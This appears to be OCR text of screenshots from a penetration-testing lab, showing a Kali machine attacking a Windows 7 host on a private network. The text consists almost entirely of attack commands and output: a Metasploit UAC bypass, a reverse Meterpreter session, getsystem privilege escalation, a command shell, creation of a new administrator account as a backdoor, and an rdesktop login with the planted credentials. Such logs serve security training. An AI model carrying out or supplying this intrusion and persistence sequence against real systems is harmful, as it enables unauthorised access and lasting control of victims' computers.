 Shell No. 1
File Actions Edit View Help
[+] Part of Administrators group! Continuing...
[+] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176198 bytes) to 192.168.10.9
[*] Meterpreter session 2 opened (192.168.10.13:4426 → 192.168.10.9:1071) at
2024-10-30 04:22:49 -0400
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 3064 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user /add cwest032 cwest032
net user /add cwest032 cwest032
The command completed successfully.
C:\Windows\system32>net localgroup administrators cwest032 /add
net localgroup administrators cwest032 /add
The command completed successfully.
C:\Windows\system32>
root@kali: ~
File Actions Edit View Help
Issuer: CN=WINDOWS7
Review the following certificate info before you trust it to be added as an e
xception.
If you do not trust the certificate the connection atempt will be aborted:
Subject: CN=WINDOWS7
Issuer: CN=WINDOWS7
Valid From: Mon Oct 28 18:59:11 2024
To: Tue Apr 29 18:59:11 2025
Certificate fingerprints:
sha1:
sha256:
Do you trust this certificate (yes/no)? yes
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system
, an exception has been added by the user to trust this specific certificate.
Connection established using SSL.
disconnect: Logout initiated by user.
(root@kali)-[~]
rdesktop -u cwest032 -p cwest032 192.168.10.9